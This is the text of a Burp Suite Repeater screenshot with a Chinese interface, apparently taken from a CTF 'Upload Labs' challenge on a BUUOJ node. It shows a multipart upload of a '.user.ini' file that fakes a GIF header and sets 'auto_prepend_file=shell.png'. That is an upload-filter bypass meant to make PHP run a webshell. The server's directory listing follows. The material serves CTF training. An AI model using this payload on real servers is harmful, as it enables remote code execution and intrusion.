 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
4 × ...
发送 取消 < > 目标: http://c23d2452-ed5e-458b-9d5d-a599c6fbee17.node3.buuoj.cn
请求
Raw 参数 头 Hex
POST /index.php HTTP/1.1
Host: c23d2452-ed5e-458b-9d5d-a599c6fbee17.node3.buuoj.cn
Content-Length: 339
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://c23d2452-ed5e-458b-9d5d-a599c6fbee17.node3.buuoj.cn
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryo6F2d4fA2kuRZi0s
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Referer: http://c23d2452-ed5e-458b-9d5d-a599c6fbee17.node3.buuoj.cn/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=1793a9d136118c-03e63d6ab857f1-d7e1739-144000-1793a9d136229a
Connection: close
------WebKitFormBoundaryo6F2d4fA2kuRZi0s
Content-Disposition: form-data; name="fileUpload"; filename=".user.ini"
Content-Type: application/octet-stream
GIF89a
auto_prepend_file=shell.png
------WebKitFormBoundaryo6F2d4fA2kuRZi0s
Content-Disposition: form-data; name="upload"
提交
------WebKitFormBoundaryo6F2d4fA2kuRZi0s--
响应
Raw 头 Hex HTML Render
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 770
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Upload Labs</title>
</head>
<body>
<h2>Upload Labs</h2>
<form action="index.php" method="post" enctype="multipart/form-data">
<label for="file">文件名：</label>
<input type="file" name="fileUpload" id="file"><br>
<input type="submit" name="upload" value="提交">
</form>
</body>
</html>
Your dir uploads/031cb206c041beb1eedfc8e61b140b04 <br>Your files : <br>array(5) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(9) ".user.ini"
[3]=>
string(7) "123.jpg"
[4]=>
string(9) "index.php"
}